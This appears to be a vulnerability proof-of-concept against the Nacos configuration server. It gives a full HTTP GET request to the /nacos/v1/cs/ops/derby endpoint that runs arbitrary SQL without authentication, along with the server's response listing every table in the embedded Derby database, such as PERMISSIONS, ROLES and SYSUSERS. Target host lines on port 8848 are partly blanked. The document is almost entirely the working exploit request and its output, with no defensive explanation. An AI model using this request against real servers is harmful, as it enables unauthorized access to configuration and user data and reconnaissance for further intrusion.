 Request:
GET /nacos/v1/cs/ops/derby?sql=select+st.tablename+from+sys.systables+st HTTP/1.1
HOST:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Response:
HTTP/1.1 200
Content-Security-Policy: script-src 'self'
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Fri, 21 Mar 2025 14:29:46 GMT
Keep-Alive: timeout=60
Connection: keep-alive
{"code":200,"message":null,"data":[{"TABLENAME":"APP_CONFIGDATA_RELATION_PUBS"},{"TABLENAME":"APP_CONFIGDATA_RELATION_SUBS"},
{"TABLENAME":"APP_LIST"},{"TABLENAME":"CONFIG_INFO"},{"TABLENAME":"CONFIG_INFO_AGGR"},{"TABLENAME":"CONFIG_INFO_BETA"},
{"TABLENAME":"CONFIG_INFO_TAG"},{"TABLENAME":"CONFIG_TAGS_RELATION"},{"TABLENAME":"GROUP_CAPACITY"},{"TABLENAME":"HIS_CONFIG_INFO"},
{"TABLENAME":"PERMISSIONS"},{"TABLENAME":"ROLES"},{"TABLENAME":"SYSALIASES"},{"TABLENAME":"SYSCHECKS"},{"TABLENAME":"SYSCOLPERMS"},
{"TABLENAME":"SYSCOLUMNS"},{"TABLENAME":"SYSCONGLOMERATES"},{"TABLENAME":"SYSCONSTRAINTS"},{"TABLENAME":"SYSDEPENDS"},
{"TABLENAME":"SYSDUMMY1"},{"TABLENAME":"SYSFILES"},{"TABLENAME":"SYSFOREIGNKEYS"},{"TABLENAME":"SYSKEYS"},{"TABLENAME":"SYSPERMS"},
{"TABLENAME":"SYSROLES"},{"TABLENAME":"SYSROUTINEPERMS"},{"TABLENAME":"SYSSCHEMAS"},{"TABLENAME":"SYSSEQUENCES"},
{"TABLENAME":"SYSSTATEMENTS"},{"TABLENAME":"SYSSTATISTICS"},{"TABLENAME":"SYSTABLEPERMS"},{"TABLENAME":"SYSTABLES"},
{"TABLENAME":"SYSTRIGGERS"},{"TABLENAME":"SYSUSERS"},{"TABLENAME":"SYSVIEWS"},{"TABLENAME":"TENANT_CAPACITY"},
IP/Domain: http://1 :8848
IP/Domain: http:// :8848